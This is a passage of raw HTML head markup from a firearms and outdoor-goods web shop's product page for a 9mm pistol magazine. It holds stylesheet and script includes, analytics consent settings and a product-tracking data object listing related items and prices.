<link rel='stylesheet' id='hello-elementor-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/style.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769123710' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-606 .elementor-element.elementor-element-36fae8e5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-606 .elementor-element.elementor-element-36fae8e5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://gretasguns.com/wp-content/uploads/2024/12/18251.jpg");}
</style>
<link rel='stylesheet' id='elementor-post-17-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-17.css?ver=1769123710' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769123709' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1769123710' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1769123710' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769123710' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-product-add-to-cart.min.css?ver=1769123710' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.32.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=1769123711' media='all' />
<link rel='stylesheet' id='elementor-post-44-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-44.css?ver=1769123711' media='all' />
<link rel='stylesheet' id='elementor-post-39-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-39.css?ver=1769123711' media='all' />
<link rel='stylesheet' id='elementor-post-606-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-606.css?ver=1769123721' media='all' />
<link rel='stylesheet' id='e-woocommerce-notices-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/woocommerce-notices.min.css?ver=3.32.2' media='all' />
<link data-minify="1" rel='stylesheet' id='pwb-styles-frontend-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='sp_wcgs-fontello-fontende-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/gallery-slider-for-woocommerce/public/css/fontello.min.css?ver=1769123721' media='all' />
<link data-minify="1" rel='stylesheet' id='wcgs-swiper-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/gallery-slider-for-woocommerce/public/css/swiper.min.css?ver=1769123721' media='all' />
<link rel='stylesheet' id='wcgs-fancybox-css' href='https://gretasguns.com/wp-content/plugins/gallery-slider-for-woocommerce/public/css/fancybox.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='gallery-slider-for-woocommerce-css' href='https://gretasguns.com/wp-content/plugins/gallery-slider-for-woocommerce/public/css/woo-gallery-slider-public.min.css?ver=3.1.3' media='all' />
<style id='gallery-slider-for-woocommerce-inline-css'>
@media screen and (min-width:992px ){#wpgs-gallery.wcgs-woocommerce-product-gallery {max-width: 100%;}#wpgs-gallery.wcgs-woocommerce-product-gallery:has( + .summary ) {max-width: 50%;} #wpgs-gallery.wcgs-woocommerce-product-gallery+.summary { max-width: calc(50% - 50px); } }#wpgs-gallery .wcgs-thumb.spswiper-slide-thumb-active.wcgs-thumb img {border: 1px solid #5EABC1;}#wpgs-gallery .wcgs-thumb.spswiper-slide:hover img,#wpgs-gallery .wcgs-thumb.spswiper-slide-thumb-active.wcgs-thumb:hover img {border-color: #5EABC1;}#wpgs-gallery .wcgs-thumb.spswiper-slide img {border: 1px solid #dddddd;border-radius: 0px;}#wpgs-gallery .wcgs-video-icon:after {content: "\e823";}#wpgs-gallery .gallery-navigation-carousel-wrapper {-ms-flex-order: 2 !important;order: 2 !important;margin-top: 6px;;}.rtl #wpgs-gallery.wcgs-vertical-right .gallery-navigation-carousel-wrapper {margin-right: 6px;margin-left: 0;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow {font-size: 16px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:before,#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:before {font-size: 16px;color: #fff;line-height: unset;}#wpgs-gallery.wcgs-woocommerce-product-gallery .wcgs-carousel .wcgs-slider-image {border-radius: 0px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow,#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow{background-color: rgba(0, 0, 0, .5);border-radius: 0px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover, #wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover {background-color: rgba(0, 0, 0, .85);}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover::before, #wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover::before{ color: #fff;}#wpgs-gallery .spswiper-pagination .spswiper-pagination-bullet {background-color: rgba(115, 119, 121, 0.5);}#wpgs-gallery .spswiper-pagination .spswiper-pagination-bullet.spswiper-pagination-bullet-active {background-color: rgba(115, 119, 121, 0.8);}#wpgs-gallery .wcgs-lightbox .sp_wgs-lightbox {color: #fff;background-color: rgba(0, 0, 0, 0.5);font-size: 13px;}#wpgs-gallery .wcgs-lightbox .sp_wgs-lightbox:hover {color: #fff;background-color: rgba(0, 0, 0, 0.8);}#wpgs-gallery .gallery-navigation-carousel.vertical .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before,#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before {content: "\e814";}#wpgs-gallery .gallery-navigation-carousel.vertical .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before,#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before {content: "\e801";}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow {background-color: rgba(0, 0, 0, 0.5);}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:before{font-size: 12px;color: #fff;}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:hover {background-color: rgba(0, 0, 0, 0.8);}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before {content: "\e814";}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before {content: "\e801";}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:hover::before{color: #fff;}#wpgs-gallery {margin-bottom: 30px;max-width: 50%;}.wcgs-fancybox-wrapper .fancybox__caption {color: #ffffff;font-size: 14px;}.fancybox-bg {background: #1e1e1e !important;}
</style>
<link data-minify="1" rel='stylesheet' id='sp_wcgs-fontello-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/gallery-slider-for-woocommerce/admin/css/fontello.min.css?ver=1769123721' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-rajdhani-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/rajdhani.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1769123712' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-ubuntucondensed-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/ubuntucondensed.css?ver=1769123721' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-abel-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/abel.css?ver=1769123721' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1769123712' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769123712' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1769123712' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-VWGJTZ1P2B", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gretasguns.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.2" id="jquery-bind-first-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"64642","name":"PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","quantity":1,"price":21.5,"affiliation":"Greta&#039;s Guns","item_category":"MAGAZINES AND ACCESSORIES","item_category2":"Uncategorized","item_brand":"ProMag"}],"ecomm_prodid":"64642","ecomm_pagetype":"product","ecomm_totalvalue":21.5,"page_title":"PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","post_type":"product","post_id":64642,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/pro-tau21-mag-709slim-9mm-8rd-steel\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"woo_view_item_list_single":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["G-VWGJTZ1P2B"],"params":{"event_category":"ecommerce","event_label":"Related Products - PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","items":[{"id":"60776","name":"BERG 22423 BULL .224 90GR VLD TGT 100","quantity":1,"price":58.15,"item_list_name":"Related Products - PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","item_list_id":"related_products_pro-tau21-mag-709slim-9mm-8rd-steel","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Berger Bullets","item_category3":"RELOADING BULLETS","item_brand":"Berger Bullets"},{"id":"60782","name":"FRANK 909213 PLATINUM BRASS DRYER","quantity":1,"price":83.97,"item_list_name":"Related Products - PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","item_list_id":"related_products_pro-tau21-mag-709slim-9mm-8rd-steel","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"RELOADING ACCESSORIES","item_brand":"Frankford Arsenal"},{"id":"60786","name":"WISE RWGF01184 GRAB AND GO GLUTEN FREE","quantity":1,"price":209.99,"item_list_name":"Related Products - PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","item_list_id":"related_products_pro-tau21-mag-709slim-9mm-8rd-steel","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"ACCESSORIES MISCELLANEOUS"},{"id":"60792","name":"STL 44943 SIEGE AA MAG BASE YELLOW","quantity":1,"price":43.08,"item_list_name":"Related Products - PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","item_list_id":"related_products_pro-tau21-mag-709slim-9mm-8rd-steel","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"LIGHTS","item_brand":"Streamlight"},{"id":"60794","name":"PRIM 272 STARTER PK SLATE\/MOUTH 3PK","quantity":1,"price":43.95,"item_list_name":"Related Products - PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","item_list_id":"related_products_pro-tau21-mag-709slim-9mm-8rd-steel","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"},{"id":"60796","name":"PRIM 314 HOOT FLUTE","quantity":1,"price":7.53,"item_list_name":"Related Products - PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","item_list_id":"related_products_pro-tau21-mag-709slim-9mm-8rd-steel","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_brand":"Primos"},{"id":"60798","name":"PRIM 160 IMPERIAL PLATE DBL","quantity":1,"price":17.15,"item_list_name":"Related Products - PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","item_list_id":"related_products_pro-tau21-mag-709slim-9mm-8rd-steel","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"},{"id":"60800","name":"PRIM 937 COWGIRL COW CALL","quantity":1,"price":10.37,"item_list_name":"Related Products - PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","item_list_id":"related_products_pro-tau21-mag-709slim-9mm-8rd-steel","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"},{"id":"60802","name":"PRIM PS7731 WIND CHECKER","quantity":1,"price":5.89,"item_list_name":"Related Products - PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","item_list_id":"related_products_pro-tau21-mag-709slim-9mm-8rd-steel","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"HUNTING SCENTS","item_brand":"Primos"},{"id":"60812","name":"BRNA B194122400 22LRN 40 BPR 400\/04","quantity":1,"price":40.43,"item_list_name":"Related Products - PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","item_list_id":"related_products_pro-tau21-mag-709slim-9mm-8rd-steel","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Browning Ammo","item_category3":"RIMFIRE ROUNDS","item_brand":"Browning Ammo"}],"non_interaction":true,"page_title":"PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","post_type":"product","post_id":64642,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/pro-tau21-mag-709slim-9mm-8rd-steel\/","user_role":"guest"},"e_id":"woo_view_item_list_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_single":{"60786":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60786","name":"WISE RWGF01184 GRAB AND GO GLUTEN FREE","quantity":1,"price":209.99,"item_list_name":"Related Products - PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","item_list_id":"related_products_pro-tau21-mag-709slim-9mm-8rd-steel","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"ACCESSORIES MISCELLANEOUS"}],"event_category":"ecommerce","content_type":"product","page_title":"PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","post_type":"product","post_id":64642,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/pro-tau21-mag-709slim-9mm-8rd-steel\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60812":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60812","name":"BRNA B194122400 22LRN 40 BPR 400\/04","quantity":1,"price":40.43,"item_list_name":"Related Products - PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","item_list_id":"related_products_pro-tau21-mag-709slim-9mm-8rd-steel","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Browning Ammo","item_category3":"RIMFIRE ROUNDS","item_brand":"Browning Ammo"}],"event_category":"ecommerce","content_type":"product","page_title":"PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","post_type":"product","post_id":64642,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/pro-tau21-mag-709slim-9mm-8rd-steel\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60818":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60818","name":"KRISS KV90PBL20 V2G 9MM 5.5 17RD","quantity":1,"price":1249.99,"item_list_name":"Related Products - PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","item_list_id":"related_products_pro-tau21-mag-709slim-9mm-8rd-steel","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"SPECIALTY","item_brand":"Kriss USA"}],"event_category":"ecommerce","content_type":"product","page_title":"PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","post_type":"product","post_id":64642,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/pro-tau21-mag-709slim-9mm-8rd-steel\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60860":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60860","name":"LEE 90073 45 ACP QUICK TRIM DIE","quantity":1,"price":12.47,"item_list_name":"Related Products - PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","item_list_id":"related_products_pro-tau21-mag-709slim-9mm-8rd-steel","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"DIES","item_brand":"Lee"}],"event_category":"ecommerce","content_type":"product","page_title":"PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","post_type":"product","post_id":64642,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/pro-tau21-mag-709slim-9mm-8rd-steel\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60830":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60830","name":"WGUN 535705233 XPR SCP COMBO 300WIN 26 BLK**","quantity":1,"price":888.81,"item_list_name":"Related Products - PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","item_list_id":"related_products_pro-tau21-mag-709slim-9mm-8rd-steel","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"RIFLES CENTERFIRE","item_brand":"Winchester Guns"}],"event_category":"ecommerce","content_type":"product","page_title":"PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","post_type":"product","post_id":64642,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/pro-tau21-mag-709slim-9mm-8rd-steel\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60800":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60800","name":"PRIM 937 COWGIRL COW CALL","quantity":1,"price":10.37,"item_list_name":"Related Products - PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","item_list_id":"related_products_pro-tau21-mag-709slim-9mm-8rd-steel","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","post_type":"product","post_id":64642,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/pro-tau21-mag-709slim-9mm-8rd-steel\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60856":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60856","name":"LEE 90032 9MM LUGER QUICK TRIM DIE","quantity":1,"price":12.47,"item_list_name":"Related Products - PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","item_list_id":"related_products_pro-tau21-mag-709slim-9mm-8rd-steel","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"DIES","item_brand":"Lee"}],"event_category":"ecommerce","content_type":"product","page_title":"PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","post_type":"product","post_id":64642,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/pro-tau21-mag-709slim-9mm-8rd-steel\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60796":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60796","name":"PRIM 314 HOOT FLUTE","quantity":1,"price":7.53,"item_list_name":"Related Products - PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","item_list_id":"related_products_pro-tau21-mag-709slim-9mm-8rd-steel","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","post_type":"product","post_id":64642,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/pro-tau21-mag-709slim-9mm-8rd-steel\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60798":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60798","name":"PRIM 160 IMPERIAL PLATE DBL","quantity":1,"price":17.15,"item_list_name":"Related Products - PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","item_list_id":"related_products_pro-tau21-mag-709slim-9mm-8rd-steel","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","post_type":"product","post_id":64642,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/pro-tau21-mag-709slim-9mm-8rd-steel\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60792":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60792","name":"STL 44943 SIEGE AA MAG BASE YELLOW","quantity":1,"price":43.08,"item_list_name":"Related Products - PRO TAU21 MAG 709SLIM 9MM 8RD STEEL","item_list_id":"related_products_pro-tau21-mag-709slim-9mm-8rd-steel","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"LIGHTS","item_brand":"Streamlight"}],"event_category":"ecommerce","content_type":"product","page_title":"PRO TAU21 MAG 709SLIM 9MM 8RD 